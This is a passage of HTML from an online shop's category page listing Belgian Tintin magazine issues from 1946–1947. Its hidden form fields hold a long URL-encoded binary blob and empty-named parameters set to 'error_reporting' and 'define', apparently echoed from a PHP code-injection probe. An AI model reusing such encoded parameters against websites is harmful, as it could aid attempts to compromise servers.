ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" />
																																									<input type="hidden" name="id_category" value="28" />
																			                <input name="n" id="nb_item" class="hidden" value="46" />
				</div>
			</form>
							<ul class="pagination">
									<li id="pagination_previous" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> <b>Previous</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a href="/en/28-belgian?p=2">
								<span>2</span>
							</a>
						</li>
																				<li>
							<a href="/en/28-belgian?p=3">
								<span>3</span>
							</a>
						</li>
																						<li>
						<a href="/en/28-belgian?p=4">
							<span>4</span>
						</a>
					</li>
																						<li id="pagination_next" class="pagination_next">
						<a href="/en/28-belgian?p=2" rel="next">
							<b>Next</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    <div class="product-count">
    	    		                        	                        	Showing 1 - 12 of 46 items
		    </div>
	<!-- /Pagination -->

                </div>
			</div>
				
									
		
	
	<!-- Products list -->
	<ul id="product_list" class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/1946/1267-belgian-tintin-magazine-1946-number-1.html" title="Belgian Tintin Magazine 1946 Number 1" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2020-home_default/belgian-tintin-magazine-1946-number-1.jpg" alt="Belgian Tintin Magazine 1946 Number 1" title="Belgian Tintin Magazine 1946 Number 1"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/1946/1267-belgian-tintin-magazine-1946-number-1.html" title="Belgian Tintin Magazine 1946 Number 1" itemprop="url" >
							Belgian Tintin Magazine 1946 Number 1
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/1946/1267-belgian-tintin-magazine-1946-number-1.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/1268-journal-tintin-belge-13-de-marzo-de-1947.html" title="Journal Tintin Belge: 13 de marzo de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2022-home_default/journal-tintin-belge-13-de-marzo-de-1947.jpg" alt="Journal Tintin Belge: 13 de marzo de 1947" title="Journal Tintin Belge: 13 de marzo de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/1268-journal-tintin-belge-13-de-marzo-de-1947.html" title="Journal Tintin Belge: 13 de marzo de 1947" itemprop="url" >
							Journal Tintin Belge: 13 de marzo de 1947
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 13 de marzo de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/1268-journal-tintin-belge-13-de-marzo-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/1269-journal-tintin-belge-3-de-abril-de-1947.html" title="Journal Tintin Belge: 3 de abril de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2024-home_default/journal-tintin-belge-3-de-abril-de-1947.jpg" alt="Journal Tintin Belge: 3 de abril de 1947" title="Journal Tintin Belge: 3 de abril de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/1269-journal-tintin-belge-3-de-abril-de-1947.html" title="Journal Tintin Belge: 3 de abril de 1947" itemprop="url" >
							Journal Tintin Belge: 3 de abril de 1947
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 3 de abril de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/1269-journal-tintin-belge-3-de-abril-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/1270-journal-tintin-belge-5-de-junio-de-1947.html" title="Journal Tintin Belge: 5 de junio de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2026-home_default/journal-tintin-belge-5-de-junio-de-1947.jpg" alt="Journal Tintin Belge: 5 de junio de 1947" title="Journal Tintin Belge: 5 de junio de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/1270-journal-tintin-belge-5-de-junio-de-1947.html" title="Journal Tintin Belge: 5 de junio de 1947" itemprop="url" >
							Journal Tintin Belge: 5 de junio de 1947
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 5 de junio de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/1270-journal-tintin-belge-5-de-junio-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/inicio/1271-journal-tintin-belge-21-de-agosto-de-1947.html" title="Journal Tintin Belge: 21 de agosto de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2096-home_default/journal-tintin-belge-21-de-agosto-de-1947.jpg" alt="Journal Tintin Belge: 21 de agosto de 1947" title="Journal Tintin Belge: 21 de agosto de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/inicio/1271-journal-tintin-belge-21-de-agosto-de-1947.html" title="Journal Tintin Belge: 21 de agosto de 1947" itemprop="url" >
							Journal Tintin Belge: 21 de agosto de 1947
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 21 de agosto de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/inicio/1271-journal-tintin-belge-21-de-agosto-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/1272-journal-tintin-belge-28-de-agosto-de-1947.html" title="Journal Tintin Belge: 28 de agosto de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2030-home_default/journal-tintin-belge-28-de-agosto-de-1947.jpg" alt="Journal Tintin Belge: 28 de agosto de 1947" title="Journal Tintin Belge: 28 de agosto de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/1272-journal-tintin-belge-28-de-agosto-de-1947.html" title="Journal Tintin Belge: 28 de agosto de 1947" itemprop="url" >
							Journal Tintin Belge: 28 de agosto de 1947
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 28 de agosto de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/1272-journal-tintin-belge-28-de-agosto-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/1273-journal-tintin-belge-25-de-septiembre-de-1947.html" title="Journal Tintin Belge: 25 de septiembre de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2032-home_default/journal-tintin-belge-25-de-septiembre-de-1947.jpg" alt="Journal Tintin Belge: 25 de septiembre de 1947" title="Journal Tintin Belge: 25 de septiembre de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/1273-journal-tintin-belge-25-de-septiembre-de-1947.html" title="Journal Tintin Belge: 25 de septiembre de 1947" itemprop="url" >
							Journal Tintin Belge: 25 de septiembre de...
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 25 de septiembre de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/1273-journal-tintin-belge-25-de-septiembre-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/inicio/1274-journal-tintin-belge-10-de-octubre-de-1947.html" title="Journal Tintin Belge: 10 de octubre de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2097-home_default/journal-tintin-belge-10-de-octubre-de-1947.jpg" alt="Journal Tintin Belge: 10 de octubre de 1947" title="Journal Tintin Belge: 10 de octubre de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/inicio/1274-journal-tintin-belge-10-de-octubre-de-1947.html" title="Journal Tintin Belge: 10 de octubre de 1947" itemprop="url" >
							Journal Tintin Belge: 10 de octubre de 1947
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 10 de octubre de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/inicio/1274-journal-tintin-belge-10-de-octubre-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/inicio/1275-journal-tintin-belge-23-de-octubre-de-1947.html" title="Journal Tintin Belge: 23 de octubre de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2098-home_default/journal-tintin-belge-23-de-octubre-de-1947.jpg" alt="Journal Tintin Belge: 23 de octubre de 1947" title="Journal Tintin Belge: 23 de octubre de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/inicio/1275-journal-tintin-belge-23-de-octubre-de-1947.html" title="Journal Tintin Belge: 23 de octubre de 1947" itemprop="url" >
							Journal Tintin Belge: 23 de octubre de 1947
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 23 de octubre de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/inicio/1275-journal-tintin-belge-23-de-octubre-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/inicio/1276-journal-tintin-belge-6-de-noviembre-de-1947.html" title="Journal Tintin Belge: 6 de noviembre de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2099-home_default/journal-tintin-belge-6-de-noviembre-de-1947.jpg" alt="Journal Tintin Belge: 6 de noviembre de 1947" title="Journal Tintin Belge: 6 de noviembre de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/inicio/1276-journal-tintin-belge-6-de-noviembre-de-1947.html" title="Journal Tintin Belge: 6 de noviembre de 1947" itemprop="url" >
							Journal Tintin Belge: 6 de noviembre de 1947
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 6 de noviembre de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/inicio/1276-journal-tintin-belge-6-de-noviembre-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/inicio/1277-journal-tintin-belge-13-de-noviembre-de-1947.html" title="Journal Tintin Belge: 13 de noviembre de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2100-home_default/journal-tintin-belge-13-de-noviembre-de-1947.jpg" alt="Journal Tintin Belge: 13 de noviembre de 1947" title="Journal Tintin Belge: 13 de noviembre de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/inicio/1277-journal-tintin-belge-13-de-noviembre-de-1947.html" title="Journal Tintin Belge: 13 de noviembre de 1947" itemprop="url" >
							Journal Tintin Belge: 13 de noviembre de 1947
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 13 de noviembre de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/inicio/1277-journal-tintin-belge-13-de-noviembre-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="http://www.artealfa.art/en/inicio/1278-journal-tintin-belge-27-de-noviembre-de-1947.html" title="Journal Tintin Belge: 27 de noviembre de 1947" itemprop="url">
							<img class="replace-2x img-responsive" src="http://www.artealfa.art/2101-home_default/journal-tintin-belge-27-de-noviembre-de-1947.jpg" alt="Journal Tintin Belge: 27 de noviembre de 1947" title="Journal Tintin Belge: 27 de noviembre de 1947"  width="200" height="200" itemprop="image" />
						</a>
																													</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="http://www.artealfa.art/en/inicio/1278-journal-tintin-belge-27-de-noviembre-de-1947.html" title="Journal Tintin Belge: 27 de noviembre de 1947" itemprop="url" >
							Journal Tintin Belge: 27 de noviembre de 1947
						</a>
					</h5>
															<p class="product-desc" itemprop="description">
						Journal Tintin Belge: 27 de noviembre de 1947
					</p>
										<div class="button-container">
												<a class="button lnk_view btn btn-default" href="http://www.artealfa.art/en/inicio/1278-journal-tintin-belge-27-de-noviembre-de-1947.html" title="View">
							<span>More</span>
						</a>
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																	</div>
									</div>
									<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
		</ul>





			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
					
                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			<form class="showall" action="http://www.artealfa.art/en/28-belgian" method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Show all</span>
	                </button>
																										<input type="hidden" name="" value="error_reporting" />
																												<input type="hidden" name="" value="define" />
																												<input type="hidden" name="" value="%CA%EE%FE" />
